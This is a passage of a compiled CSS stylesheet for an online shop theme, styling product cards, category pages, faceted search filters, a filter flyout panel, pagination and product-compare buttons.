    font-size: 14px;
    line-height: 26px;
    font-weight: 500;
    margin-bottom: 13px; }
    @media (min-width: 1024px) {
      .card-text.card-price-text, .listItem-price.card-price-text {
        font-size: 18px; } }
    .card-text.card-price-text .non-sale-price--withoutTax, .card-text.card-price-text .rrp-price--withoutTax, .listItem-price.card-price-text .non-sale-price--withoutTax, .listItem-price.card-price-text .rrp-price--withoutTax {
      color: #818181;
      font-weight: 400;
      order: 2; }
    .card-text.card-price-text .price-section, .listItem-price.card-price-text .price-section {
      margin-right: 10px; }

.icon--ratingEmpty svg {
  fill: #e6e6e6; }

.icon--ratingFull svg {
  fill: #ffd200; }

.card-text .icon--ratingFull svg {
  fill: #ffd200; }

.card-text .icon--ratingEmpty svg {
  fill: #e6e6e6; }

/*Product Card end*/
/*Product Card Alternate start*/
.card--alternate {
  border: none; }
  .card--alternate .card-body {
    padding: 24px 0 0 0; }
  .card--alternate:hover .card-body {
    background-color: inherit; }

/*Product Card Alternate end*/
/*Category page start*/
.page-sidebar {
  margin-left: -25%;
  opacity: 0;
  transition: all 0.1s ease-in-out;
  visibility: hidden;
  top: 138px; }
  @media (min-width: 1024px) {
    .page-sidebar {
      width: 30%;
      margin-left: -30%; } }
  @media (min-width: 1632px) {
    .page-sidebar {
      width: 25%;
      margin-left: -25%; } }

.page-sidebar + .page-content {
  width: 100%; }
  .page-sidebar + .page-content .productGrid .product {
    width: 50%; }
    @media (min-width: 551px) {
      .page-sidebar + .page-content .productGrid .product {
        width: 33.33%; } }
    @media (min-width: 1024px) {
      .page-sidebar + .page-content .productGrid .product {
        width: 25%; } }

.product--listing .productGrid {
  margin: 0 -7.5px; }
  @media (min-width: 1024px) {
    .product--listing .productGrid {
      margin: 0 -15px; } }
  .product--listing .productGrid .product {
    padding: 0 7.5px;
    margin-bottom: 13px; }
    @media (min-width: 1024px) {
      .product--listing .productGrid .product {
        padding: 0 15px;
        margin-bottom: 13px; } }

@media (min-width: 1024px) {
  .product--listing .page-content {
    margin-top: 0; } }

.product--listing .page-content .productGrid .product {
  margin-bottom: 3px; }
  @media (min-width: 1024px) {
    .product--listing .page-content .productGrid .product {
      margin-bottom: 13px; } }

.category-header-image {
  width: 100%;
  max-height: 443px;
  object-fit: cover;
  height: 303px;
  object-position: center; }
  @media (min-width: 1024px) {
    .category-header-image {
      height: auto; } }

/*Category page end*/
ol.breadcrumbs {
  text-align: left;
  padding-top: 10px;
  display: block;
  margin-bottom: 17px;
  opacity: 0;
  font-family: "Poppins", Arial, Helvetica, sans-serif; }
  @media (min-width: 1024px) {
    ol.breadcrumbs {
      padding-top: 25px;
      margin-bottom: 1.5rem; } }

.breadcrumb {
  font-size: 12px;
  font-weight: 400;
  line-height: 26px;
  display: inline-flex;
  align-items: center;
  vertical-align: middle;
  margin-right: 0; }
  .breadcrumb:not(:first-child)::before {
    content: ">";
    border: none;
    transform: none;
    position: static;
    font-size: 16px;
    line-height: 1;
    height: auto;
    margin: 1px 4px 0 5px;
    color: #818181; }
  .breadcrumb a {
    text-decoration: none;
    display: inline-flex;
    color: #818181; }
  .breadcrumb.is-active > .breadcrumb-label {
    font-weight: 500;
    color: black; }

.page-heading {
  font-weight: 500;
  letter-spacing: normal;
  text-align: left;
  margin-bottom: 21px;
  font-size: 26px;
  line-height: 1.2; }
  @media (min-width: 1024px) {
    .page-heading {
      font-size: 38px;
      line-height: 1.2;
      margin-bottom: 25px; } }
  @media (min-width: 1261px) {
    .page-heading {
      font-size: 48px; } }

ul.subcategories {
  list-style: none;
  flex-wrap: wrap;
  margin: 0 -15px;
  margin-bottom: 18px;
  padding-left: 7.5px;
  min-width: 100%; }
  @media (min-width: 1024px) {
    ul.subcategories {
      padding-left: 7.5px;
      margin-bottom: 59px; } }
  ul.subcategories .subcat-card {
    text-decoration: none; }
  ul.subcategories .slick-list.draggable {
    padding-right: 34px; }
    @media (min-width: 1024px) {
      ul.subcategories .slick-list.draggable {
        padding-right: 0; } }
  ul.subcategories .subcat {
    width: 50%;
    padding: 0 7.5px; }
    @media (min-width: 1024px) {
      ul.subcategories .subcat {
        width: 20%;
        padding: 0 15px; } }
  ul.subcategories .subcat-image-wrapper {
    text-align: center;
    position: relative;
    border-radius: 12px;
    overflow: hidden; }
    ul.subcategories .subcat-image-wrapper img {
      bottom: 0;
      left: 0;
      margin: auto;
      position: absolute;
      right: 0;
      top: 0;
      border: 0;
      max-height: 100%;
      object-fit: cover;
      width: 100%;
      transition: opacity 0.1s ease-in-out; }
    ul.subcategories .subcat-image-wrapper::after {
      content: "";
      display: block;
      height: 0;
      padding-bottom: 100%;
      width: 100%; }
  ul.subcategories .subcat-name {
    line-height: 26px;
    font-weight: 500;
    margin-top: 7px;
    margin-bottom: 0;
    font-size: 18px; }
    @media (min-width: 1024px) {
      ul.subcategories .subcat-name {
        font-size: 24px;
        margin-top: 25px; } }
  ul.subcategories .slick-dots {
    display: flex;
    width: 100%;
    max-width: 169px;
    flex-direction: row;
    border-radius: 2px;
    overflow: hidden;
    top: auto;
    bottom: -46px;
    left: 15px; }
    @media (min-width: 1024px) {
      ul.subcategories .slick-dots {
        right: 115px;
        bottom: auto;
        top: -35px;
        left: auto; } }
    ul.subcategories .slick-dots li {
      width: 100%;
      height: 3px;
      padding: 0;
      display: flex; }
      ul.subcategories .slick-dots li button {
        background: #e6e6e6;
        width: 100%;
        border-radius: 0;
        border: none;
        height: 100%; }
        ul.subcategories .slick-dots li button::before {
          display: none; }
    ul.subcategories .slick-dots .slick-active-dot {
      position: absolute;
      background: #6a7760;
      border-radius: 2px;
      transition: left 0.3s cubic-bezier(0.37, 0, 0.63, 1); }
  ul.subcategories.subcategories-buttons {
    margin: 0 -20px 0 -10px;
    padding-left: 0;
    padding-bottom: 20px;
    display: flex; }
    @media (min-width: 1024px) {
      ul.subcategories.subcategories-buttons {
        margin: 0 -10px; } }
    ul.subcategories.subcategories-buttons .slick-list.draggable {
      padding-right: 0;
      padding-left: 0 !important; }
    ul.subcategories.subcategories-buttons .subcat {
      width: auto;
      padding: 0 10px; }
    ul.subcategories.subcategories-buttons .subcat-name {
      margin-top: 0;
      font-size: 18px; }
    ul.subcategories.subcategories-buttons .subcat-card {
      display: flex;
      border-radius: 12px;
      display: flex;
      justify-content: center;
      align-items: center;
      min-width: 134px;
      padding: 10px 20px;
      color: black;
      border: 1px solid black;
      background: white; }
      ul.subcategories.subcategories-buttons .subcat-card:hover {
        color: black;
        border-color: black;
        background: #e6e6e6; }
    ul.subcategories.subcategories-buttons .slick-dots {
      bottom: -15px; }
      @media (min-width: 1024px) {
        ul.subcategories.subcategories-buttons .slick-dots {
          bottom: auto; } }

.subcat-button-cavio {
  margin-bottom: 12px; }
  @media (min-width: 768px) {
    .subcat-button-cavio {
      overflow: hidden; } }
  @media (min-width: 1024px) {
    .subcat-button-cavio {
      margin-bottom: 12px; } }
  @media (min-width: 1024px) {
    .subcat-button-cavio.category-without-desc {
      margin-top: -27px; } }

@media (min-width: 1024px) {
  .subcat-button-cavio .subcategory-nav {
    margin-bottom: 28px; } }

@media (min-width: 1024px) {
  .subcat-button-cavio ul.subcategories .slick-dots {
    top: -42px; } }

.actionBar-section .form-field {
  width: 100%;
  height: 48px;
  border-radius: 12px;
  background-color: #f3f3f3;
  border: none;
  display: flex;
  align-items: center;
  margin: 0; }
  @media (min-width: 1024px) {
    .actionBar-section .form-field {
      width: 276px; } }

.actionBar-section .form-label, .actionBar-section .form-select {
  color: black;
  font-size: 16px;
  line-height: 26px;
  font-weight: 500;
  background-color: #f3f3f3;
  height: auto; }
  @media (min-width: 1024px) {
    .actionBar-section .form-label, .actionBar-section .form-select {
      font-size: 18px; } }

.actionBar-section .form-select {
  padding-left: 14px;
  padding-right: 2.5rem;
  width: 100%;
  background-size: 27px;
  background-position: right 0.5rem top 0.6rem;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M7.41 7.84L12 12.42l4.59-4.58L18 9.25l-6 6-6-6z' fill='rgba(0, 0, 0, 1)' /%3E%3C/svg%3E"); }
  @media (min-width: 1024px) {
    .actionBar-section .form-select {
      padding-left: 5px; } }

.actionBar-section .form-label {
  padding-left: 23px;
  margin-right: 0; }

.filter-visibility-button {
  font-size: 16px;
  line-height: 26px;
  color: black;
  font-weight: 500;
  text-decoration: none;
  border-radius: 12px;
  background-color: #f3f3f3;
  padding: 11.5px 10px 11.5px 14px;
  width: calc(50% - 7.5px);
  display: inline-block;
  transition: all 0.1s ease-in-out; }
  @media (min-width: 1024px) {
    .filter-visibility-button {
      font-size: 18px;
      line-height: 26px;
      padding: 11.5px 10px 11.5px 22px;
      width: 182px; } }
  .filter-visibility-button .visible-filter {
    display: inline; }
  .filter-visibility-button .hide-filter {
    display: none; }
  .filter-visibility-button.active .visible-filter {
    display: none; }
  .filter-visibility-button.active .hide-filter {
    display: inline; }
  .filter-visibility-button .icon {
    width: 24px;
    height: 24px;
    margin-right: 6px;
    fill: black; }
  .filter-visibility-button:hover {
    background-color: #e6e6e6;
    color: black; }
    .filter-visibility-button:hover .icon {
      fill: black; }

.filter-buttons {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap; }

.bottom-buttons-filter {
  flex-wrap: nowrap; }

.filter-buttons .actionBar {
  margin: 0 0;
  width: calc(50% - 7.5px);
  position: absolute;
  top: 0;
  right: auto;
  left: 173px;
  max-width: 182px; }
  @media (min-width: 1024px) {
    .filter-buttons .actionBar {
      width: auto;
      position: static;
      max-width: max-content;
      order: 3; } }
  .filter-buttons .actionBar .form-label {
    display: none; }
    @media (min-width: 1024px) {
      .filter-buttons .actionBar .form-label {
        display: inline-block; } }

.page-sidebar .filter-buttons {
  width: calc(100% + 25px); }

.top-filter-section {
  margin-bottom: 20px;
  position: relative; }
  @media (min-width: 1024px) {
    .top-filter-section {
      margin-bottom: 42px; } }

.remove-all-button, .filter-visibility-button {
  height: 49px;
  width: 182px;
  margin-bottom: 0; }
  .remove-all-button:focus-visible, .filter-visibility-button:focus-visible {
    outline-offset: -3px !important; }

.bottom-buttons-filter .remove-all-button, .bottom-buttons-filter .filter-visibility-button {
  width: 157px;
  display: inline-flex;
  align-items: center;
  justify-content: center; }
  @media (min-width: 768px) {
    .bottom-buttons-filter .remove-all-button, .bottom-buttons-filter .filter-visibility-button {
      width: 182px; } }

.page.product--listing .facetedSearch-navList {
  display: block; }

@media (min-width: 1024px) {
  .page.product--listing.scrolling-sidebar .page-sidebar {
    padding-right: 15px;
    top: 0; } }

@media (min-width: 1632px) {
  .page.product--listing.scrolling-sidebar .page-sidebar {
    padding-right: 36px; } }

.page.product--listing.scrolling-sidebar .page-sidebar .filterflyout-top {
  display: none; }

.page.product--listing.scrolling-sidebar .page-sidebar .accordion--navList .accordion-block {
  padding-left: 0;
  padding-right: 0;
  margin-top: 1px;
  border-width: 1px; }
  .page.product--listing.scrolling-sidebar .page-sidebar .accordion--navList .accordion-block:first-child {
    margin-top: 0; }

.page.product--listing.scrolling-sidebar .page-sidebar .accordion--navList {
  margin-bottom: 0; }

.page.product--listing.scrolling-sidebar .page-sidebar #facetedSearch-content--price {
  padding-bottom: 14px; }

.page.product--listing.scrolling-sidebar .page-sidebar #facetedSearch-content--rating {
  padding-bottom: 8px; }

.page.product--listing.scrolling-sidebar .page-sidebar .facetedSearch-refineFilters {
  padding-right: 0;
  padding-left: 0; }

.page.product--listing.scrolling-sidebar .page-sidebar .bottom-buttons-filter {
  max-width: 100%; }

@media (min-width: 1024px) {
  .page.product--listing.scrolling-sidebar .page-sidebar .form-minMaxRow .form-field {
    max-width: 87px; } }

@media (min-width: 1632px) {
  .page.product--listing.scrolling-sidebar .page-sidebar .form-minMaxRow .form-field {
    max-width: 125px; } }

@media (min-width: 1632px) {
  .page.product--listing.scrolling-sidebar .page-sidebar .form-minMaxRow .form-field:last-child {
    max-width: 110px; } }

@media (min-width: 1024px) {
  .page.product--listing.scrolling-sidebar .bottom-buttons-filter .remove-all-button, .page.product--listing.scrolling-sidebar .bottom-buttons-filter .filter-visibility-button {
    padding: 3px; } }

.page.product--listing.filter--active .page-sidebar {
  margin-left: 0;
  opacity: 1;
  visibility: visible; }

.page.product--listing.filter--active.scrolling-sidebar .page-content {
  width: 70%;
  transition: all 0.1s ease-in-out; }
  @media (min-width: 1632px) {
    .page.product--listing.filter--active.scrolling-sidebar .page-content {
      padding-left: 10px;
      width: 75%; } }
  .page.product--listing.filter--active.scrolling-sidebar .page-content .productGrid .product {
    width: 33.33%; }

.page.product--listing .page-sidebar .accordion--navList .accordion-block {
  padding-left: 15px;
  padding-right: 15px;
  border-width: 1px; }

.page.product--listing.flyout-filters .page-sidebar {
  position: fixed;
  bottom: 0;
  background: white;
  overflow-y: hidden;
  left: 0;
  z-index: 999;
  width: 100%;
  padding-left: 0;
  padding-bottom: 58px; }
  @media (min-width: 768px) {
    .page.product--listing.flyout-filters .page-sidebar {
      top: 0;
      max-width: 440px;
      padding-right: 3px;
      filter: drop-shadow(0px 8px 7.5px rgba(0, 0, 0, 0.1));
      padding-top: 43px;
      border-right: 1px solid #bcbcbc; } }
  .page.product--listing.flyout-filters .page-sidebar nav {
    height: 100%;
    overflow-y: scroll; }
    @media (min-width: 768px) {
      .page.product--listing.flyout-filters .page-sidebar nav::-webkit-scrollbar-track {
        background-color: #fff;
        border-radius: 10px;
        margin-top: 10px; } }
    @media (min-width: 768px) {
      .page.product--listing.flyout-filters .page-sidebar nav::-webkit-scrollbar {
        width: 8px;
        background-color: #fff;
        margin-top: 10px; } }
    @media (min-width: 768px) {
      .page.product--listing.flyout-filters .page-sidebar nav::-webkit-scrollbar-thumb {
        border-radius: 10px;
        background-color: #d1d1d1;
        background-image: #d1d1d1; } }
  @media (min-width: 768px) {
    .page.product--listing.flyout-filters .page-sidebar .accordion--navList .accordion-block {
      padding-left: 32px; } }
  @media (min-width: 1024px) {
    .page.product--listing.flyout-filters .page-sidebar .accordion--navList .accordion-block {
      margin-top: 0;
      padding-bottom: 9px; } }
  @media (min-width: 768px) {
    .page.product--listing.flyout-filters .page-sidebar .facetedSearch-refineFilters {
      padding-left: 32px;
      padding-right: 12px; } }
  .page.product--listing.flyout-filters .page-sidebar .facetedSearch-refineFilters .filter-buttons {
    width: 100%; }
    @media (min-width: 768px) {
      .page.product--listing.flyout-filters .page-sidebar .facetedSearch-refineFilters .filter-buttons {
        max-width: 100%; } }

.page.product--listing.flyout-filters .facetedSearch-navList {
  margin-top: 0; }

.page.product--listing.flyout-filters .page-content {
  width: 100%; }

.accordion-title {
  font-size: 16px;
  color: black;
  font-family: "Poppins", Arial, Helvetica, sans-serif; }

.accordion--navList {
  border: none;
  margin-bottom: 0; }
  .accordion--navList .accordion-title {
    font-weight: 400;
    padding: 0;
    text-align: left; }
    @media (min-width: 1024px) {
      .accordion--navList .accordion-title {
        padding-right: 63px; } }
  .accordion--navList .accordion-content {
    padding-left: 0;
    padding-right: 0; }
  .accordion--navList .accordion-indicator {
    fill: black; }

.navList-action--checkbox {
  font-size: 14px;
  line-height: 25px;
  color: black;
  font-weight: 500;
  font-family: "Poppins", Arial, Helvetica, sans-serif; }
  .navList-action--checkbox::before {
    width: 16px;
    height: 16px;
    border-radius: 2px;
    background-color: white;
    border: 1px solid #a2a2a2; }
  .navList-action--checkbox:hover {
    color: black; }

.search-nav .navBar-action.toggleLink.is-open .toggleLink-text--off {
  display: none; }

.search-nav .navBar-action.toggleLink.is-open .toggleLink-text--on {
  display: inline-block; }

.accordion--navList .accordion-block {
  border-top: 1px solid #e6e6e6;
  padding-bottom: 16px; }
  @media (min-width: 1024px) {
    .accordion--navList .accordion-block {
      padding-bottom: 6px; } }

@media (min-width: 1024px) {
  .accordion--navList .accordion-content {
    padding-bottom: 10px; } }

.facetedSearch-clearLink {
  font-size: 14px;
  text-decoration: underline;
  color: #818181;
  font-weight: 400;
  font-family: "Poppins", Arial, Helvetica, sans-serif;
  text-align: right;
  right: 40px;
  top: 50%;
  transform: translateY(-50%); }
  @media (min-width: 1024px) {
    .facetedSearch-clearLink {
      right: 56px; } }
  .facetedSearch-clearLink:hover {
    color: #818181; }

.page-sidebar {
  padding-right: 0; }
  @media (min-width: 1024px) {
    .page-sidebar {
      padding-right: 36px; } }

.filter-dropdown {
  margin-right: 0; }
  @media (min-width: 1024px) {
    .filter-dropdown {
      margin-right: 20px; } }

.accordion-navigation {
  margin-top: 20px;
  border: none;
  padding: 0; }

.form-minMaxRow {
  margin-left: -6px;
  margin-right: -6px; }
  .form-minMaxRow .form-input--small {
    border-radius: 12px;
    background-color: white;
    border: 1px solid #e6e6e6;
    font-size: 16px;
    color: black;
    font-weight: 400;
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    padding: 10px 19px;
    height: 46px; }
    .form-minMaxRow .form-input--small::placeholder {
      font-size: 16px;
      color: black;
      font-weight: 400;
      font-family: "Poppins", Arial, Helvetica, sans-serif; }
  .form-minMaxRow .button {
    border-radius: 12px;
    background-color: #8e2119;
    font-size: 16px;
    color: white;
    font-weight: 400;
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    border-color: #8e2119;
    max-width: 98px;
    width: 100%;
    height: 46px; }
  .form-minMaxRow .form-field {
    padding-left: 6px;
    padding-right: 6px;
    width: 100%;
    max-width: 118px; }
    @media (min-width: 1024px) {
      .form-minMaxRow .form-field {
        max-width: 125px; } }
    .form-minMaxRow .form-field:last-child {
      max-width: 105px; }
      @media (min-width: 1024px) {
        .form-minMaxRow .form-field:last-child {
          max-width: 110px; } }

.shop-by-price-cavio .sidebarBlock-heading.heading-price {
  margin-top: 20px; }

.facetLabel {
  font-size: 14px;
  line-height: 26px;
  color: black;
  font-weight: 500;
  font-family: "Poppins", Arial, Helvetica, sans-serif;
  border-radius: 12px;
  background-color: white;
  border: 1px solid black;
  padding-left: 15px;
  padding-right: 15px; }
  .facetLabel .icon {
    height: 26px;
    width: 26px;
    fill: #818181;
    margin-left: 3px; }
  .facetLabel:hover {
    color: black;
    background-color: #e6e6e6;
    border-color: black; }
    .facetLabel:hover .icon {
      fill: #818181; }

.facetedSearch-refineFilters {
  border-top: 1px solid #e6e6e6;
  padding-top: 22px;
  display: block;
  padding-left: 15px;
  padding-right: 15px; }
  @media (min-width: 1024px) {
    .facetedSearch-refineFilters {
      padding-top: 30px; } }
  .facetedSearch-refineFilters .filter-buttons {
    margin-top: 14px; }

.remove-all-button {
  font-size: 16px;
  letter-spacing: normal;
  line-height: 26px;
  font-weight: 500;
  font-family: "Poppins", Arial, Helvetica, sans-serif;
  text-align: center;
  margin-right: 14px;
  border-radius: 12px;
  color: black;
  border-color: black;
  background: white; }
  .remove-all-button:hover {
    color: black;
    border-color: black;
    background: #e6e6e6; }

.top-filter-options {
  display: flex;
  align-items: flex-start;
  flex-wrap: wrap;
  flex-direction: column;
  width: 100%; }
  @media (min-width: 1024px) {
    .top-filter-options {
      width: auto;
      flex: 1;
      align-items: flex-start;
      flex-direction: row; } }
  .top-filter-options .filter-visibility-button {
    width: calc(50% - 7.5px);
    max-width: 158px; }
    @media (min-width: 1024px) {
      .top-filter-options .filter-visibility-button {
        width: auto;
        max-width: max-content;
        padding: 11.5px 19px 11.5px 22px; } }
  .top-filter-options .inlineList--labels {
    margin: 0 0 0 0;
    flex: 1;
    width: 100%;
    margin-top: 19px; }
    @media (min-width: 1024px) {
      .top-filter-options .inlineList--labels {
        margin: 0 0 0 20px; } }
    .top-filter-options .inlineList--labels li {
      margin: 5px 11px 5px 0; }
      @media (min-width: 1024px) {
        .top-filter-options .inlineList--labels li {
          margin: 5px 11px 5px 0; } }
  .top-filter-options .remove-link {
    margin-right: 15px;
    margin-top: 4px; }

.toggleLink.is-open .toggleLink-text--on {
  display: none; }

.toggleLink.is-open .toggleLink-text--off {
  display: inline-block;
  transform: rotate(180deg); }

.remove-link {
  font-size: 14px;
  line-height: 26px;
  text-decoration: underline;
  color: #818181;
  font-weight: 500;
  font-family: "Poppins", Arial, Helvetica, sans-serif; }

.filterflyout-top {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-top: 18px;
  padding-bottom: 17px;
  padding-left: 15px;
  padding-right: 15px; }
  @media (min-width: 768px) {
    .filterflyout-top {
      padding-top: 0;
      padding-bottom: 23px;
      padding-left: 32px;
      padding-right: 14px; } }
  .filterflyout-top h3 {
    font-size: 20px;
    color: black;
    font-weight: 500;
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    margin: 0; }
    .filterflyout-top h3 svg {
      width: 24px;
      height: 24px;
      margin-right: 14px;
      fill: black; }
  .filterflyout-top .close-filter {
    font-size: 16px;
    line-height: 26px;
    color: black;
    font-weight: 400;
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    padding: 0;
    width: auto;
    height: auto;
    background-color: transparent;
    display: inline-flex;
    align-items: center; }
    .filterflyout-top .close-filter .icon {
      width: 26px;
      height: 26px;
      fill: #818181;
      margin: 0 0 0 11px;
      display: none; }
      @media (min-width: 768px) {
        .filterflyout-top .close-filter .icon {
          display: block; } }
    .filterflyout-top .close-filter:hover {
      color: black; }
      .filterflyout-top .close-filter:hover .icon svg {
        fill: #818181; }

.product-count {
  font-size: 14px;
  line-height: 26px;
  color: #818181;
  font-weight: 500;
  font-family: "Poppins", Arial, Helvetica, sans-serif;
  margin-right: 21px;
  order: 3;
  margin-top: 19px; }
  @media (min-width: 1024px) {
    .product-count {
      font-size: 18px;
      margin-top: 0;
      order: 2; } }

.card-figcaption {
  text-align: right;
  display: block;
  opacity: 1; }

.listItem-figureBody {
  text-align: right; }

.listItem:hover .card-figcaption-button.wishList span {
  opacity: 1; }

.card-figcaption-body, .listItem-figureBody {
  transform: none;
  right: 0;
  left: auto;
  top: 0;
  max-width: 141px;
  margin: 5px 5px 0 0;
  z-index: 99; }
  @media (min-width: 1024px) {
    .card-figcaption-body, .listItem-figureBody {
      margin: 18px 19px 0 0; } }

.card-figcaption-body .button, .listItem-figureBody .button {
  font-size: 12px;
  line-height: 1;
  color: black;
  font-weight: 400;
  font-family: "Poppins", Arial, Helvetica, sans-serif;
  text-align: right;
  border-radius: 12px;
  background-color: white;
  border: 1px solid #e6e6e6;
  padding: 3.5px 7.4px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  margin-top: 0;
  margin-bottom: 8px;
  transition: all 0.1s ease-in-out; }
  .card-figcaption-body .button:hover, .listItem-figureBody .button:hover {
    background-color: #e6e6e6;
    border-color: #e6e6e6;
    color: black; }
    .card-figcaption-body .button:hover .icon svg, .listItem-figureBody .button:hover .icon svg {
      fill: black; }
  @media (min-width: 1260px) {
    .card-figcaption-body .button, .listItem-figureBody .button {
      font-size: 13px;
      line-height: 26px;
      padding: 2px 9.6px;
      margin-bottom: 12px; } }
  .card-figcaption-body .button .icon, .listItem-figureBody .button .icon {
    margin-left: 6px; }
    @media (min-width: 1024px) {
      .card-figcaption-body .button .icon, .listItem-figureBody .button .icon {
        margin-left: 9px; } }
    .card-figcaption-body .button .icon svg, .listItem-figureBody .button .icon svg {
      fill: black; }
  .card-figcaption-body .button.quickview .icon, .listItem-figureBody .button.quickview .icon {
    width: 20px;
    height: 17px; }
    @media (min-width: 1260px) {
      .card-figcaption-body .button.quickview .icon, .listItem-figureBody .button.quickview .icon {
        width: 25px;
        height: 16px; } }
  .card-figcaption-body .button.compare-button, .listItem-figureBody .button.compare-button {
    position: relative;
    display: inine-flex;
    align-items: center;
    justify-content: space-between; }
    .card-figcaption-body .button.compare-button .icon, .listItem-figureBody .button.compare-button .icon {
      width: 18px;
      height: 17px;
      margin-left: 6px; }
      @media (min-width: 1260px) {
        .card-figcaption-body .button.compare-button .icon, .listItem-figureBody .button.compare-button .icon {
          width: 28px;
          height: 22px; } }
    .card-figcaption-body .button.compare-button input, .listItem-figureBody .button.compare-button input {
      display: none;
      visibility: hidden;
      z-index: 10;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0; }
  .card-figcaption-body .button.wishList .icon, .listItem-figureBody .button.wishList .icon {
    width: 18px;
    height: 17px; }
    @media (min-width: 1260px) {
      .card-figcaption-body .button.wishList .icon, .listItem-figureBody .button.wishList .icon {
        width: 26px;
        height: 26px; } }
    .card-figcaption-body .button.wishList .icon svg, .listItem-figureBody .button.wishList .icon svg {
      fill: black; }

.cart-action-buttons {
  bottom: 0;
  position: absolute;
  width: 100%;
  pointer-events: all;
  padding: 0 7px 8px;
  transition: opacity 0.1s ease-in-out; }
  @media (min-width: 1024px) {
    .cart-action-buttons {
      padding: 0 19px 22px; } }
  .cart-action-buttons .button {
    font-size: 13px;
    letter-spacing: normal;
    line-height: 14px;
    color: black;
    font-weight: 500;
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    text-align: center;
    border-radius: 12px;
    background-color: white;
    border: 1px solid #e6e6e6;
    padding-top: 8px;
    padding-bottom: 8px;
    padding-left: 5px;
    padding-right: 5px;
    transition: all 0.1s ease-in-out; }
    @media (min-width: 1024px) {
      .cart-action-buttons .button {
        font-size: 16px;
        line-height: 26px;
        padding-top: 9px;
        padding-bottom: 9px; } }
    .cart-action-buttons .button:hover {
      background-color: #e6e6e6;
      border-color: #e6e6e6;
      color: black; }

.number-left {
  margin-right: 8px; }

.number-right {
  margin-left: 8px; }

.pagination-item .pagination-link {
  padding: 0;
  width: auto;
  display: inline-block;
  height: auto;
  font-size: 14px;
  line-height: 26px;
  color: black;
  font-weight: 500;
  border-radius: 12px;
  background-color: #f3f3f3;
  display: inline-flex;
  align-items: center;
  text-transform: capitalize;
  padding: 11px 28px; }
  @media (min-width: 1024px) {
    .pagination-item .pagination-link {
      padding: 11px 28px; } }
  .pagination-item .pagination-link:hover {
    color: black;
    background-color: #e6e6e6;
    border-color: #e6e6e6; }
    .pagination-item .pagination-link:hover .icon svg {
      fill: black;
      stroke: black; }
  .pagination-item .pagination-link .icon {
    margin: 0;
    width: 13px;
    height: 22px; }
    .pagination-item .pagination-link .icon svg {
      fill: black;
      stroke: black; }
  .pagination-item .pagination-link:hover .icon svg {
    fill: black;
    stroke: black; }

.pagination-item.pagination-item--current .pagination-link {
  color: black;
  background-color: #e6e6e6;
  border-color: #e6e6e6; }
  .pagination-item.pagination-item--current .pagination-link .icon svg {
    fill: black;
    stroke: black; }

.pagination-item.disabled {
  cursor: default; }
  .pagination-item.disabled .pagination-link {
    pointer-events: none; }
    .pagination-item.disabled .pagination-link .icon svg {
      fill: #e6e6e6;
      stroke: #e6e6e6; }

.pagination-item.hideubtton {
  display: none; }

.pagination-item.pagination-item--next {
  margin: 0 0 0 10px; }

.pagination-item.pagination-item--previous {
  margin: 0 10px 0 0; }

.pagination-item.pagination-number {
  margin-right: 10px;
  margin-left: 10px;
  min-width: 70px;
  cursor: default; }
  @media (min-width: 1024px) {
    .pagination-item.pagination-number {
      margin-right: 10px;
      margin-left: 10px; } }
  .pagination-item.pagination-number .pagination-link {
    cursor: default;
    font-size: 18px;
    line-height: 26px;
    color: black;
    font-weight: 500; }

.pagination-item.pagination-item--current {
  border: none; }

.pagination-list {
  text-align: center;
  display: flex;
  align-items: center;
  margin-bottom: 0; }

.navUser-compare {
  margin-top: 10px; }
  @media (min-width: 768px) {
    .navUser-compare {
      margin-top: 0; } }
  .navUser-compare .navUser-item--compare {
    font-size: 14px;
    line-height: 26px;
    color: black;
    font-weight: 500;
    border-radius: 12px;
    background-color: #f3f3f3;
    align-items: center;
    text-transform: capitalize;
    padding: 11px 28px; }
    @media (min-width: 1024px) {
      .navUser-compare .navUser-item--compare {
        padding: 11px 28px; } }
    .navUser-compare .navUser-item--compare:hover {
      color: black;
      background-color: #e6e6e6;
      border-color: #e6e6e6; }
      .navUser-compare .navUser-item--compare:hover .icon svg {
        fill: black; }
      .navUser-compare .navUser-item--compare:hover .countPill {
        color: black; }
    .navUser-compare .navUser-item--compare:focus-visible {
      outline-offset: -3px !important; }
    .navUser-compare .navUser-item--compare .countPill--positive {
      display: none; }
    .navUser-compare .navUser-item--compare.show {
      display: inline-flex; }
      .navUser-compare .navUser-item--compare.show .countPill--positive {
        display: inline-block; }
        .navUser-compare .navUser-item--compare.show .countPill--positive::before {
          content: "- "; }
    .navUser-compare .navUser-item--compare .icon {
      margin: 0 10px 0 0;
      width: 28px;
      height: 24px; }
      @media (min-width: 1024px) {
        .navUser-compare .navUser-item--compare .icon {
          margin: 0 14px 0 0; } }
      .navUser-compare .navUser-item--compare .icon svg {
        fill: black; }
    .navUser-compare .navUser-item--compare .countPill {
      width: auto;
      height: auto;
      background-color: transparent;
      font-size: 14px;
      font-weight: 500;
      position: static;
      color: black; }
    @media (min-width: 1024px) {
      .navUser-compare .navUser-item--compare .mobile-label {
        display: none; } }
    .navUser-compare .navUser-item--compare .desktop-label {
      display: none; }
      @media (min-width: 1024px) {
        .navUser-compare .navUser-item--compare .desktop-label {
          display: inline; } }

.listing-page-body::before {
  content: "";
  display: block;
  position: fixed;
  width: 0;
  height: 100%;
  background: #000;
  z-index: 999;
  opacity: 0;
  transition: opacity 0.1s ease-in-out; }
  @media (min-width: 768px) {
    .listing-page-body::before {
      top: 0; } }

.listing-page-body.mask-filter {
  overflow: hidden; }
  .listing-page-body.mask-filter::before {
    opacity: 0.4;
    z-index: 999;
    width: 100%; }

.compare-button-bottom {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-top: 9px;
  flex-direction: column; }
  @media (min-width: 768px) {
    .compare-button-bottom {
      flex-direction: row; } }
  @media (min-width: 1024px) {
    .compare-button-bottom {
      margin-top: -18px; } }

.facetedSearch-content--rating .rating--small {
  margin-right: 4px; }
  .facetedSearch-content--rating .rating--small .icon {
    width: 19px;
    height: 18px;
    margin-right: 3px; }

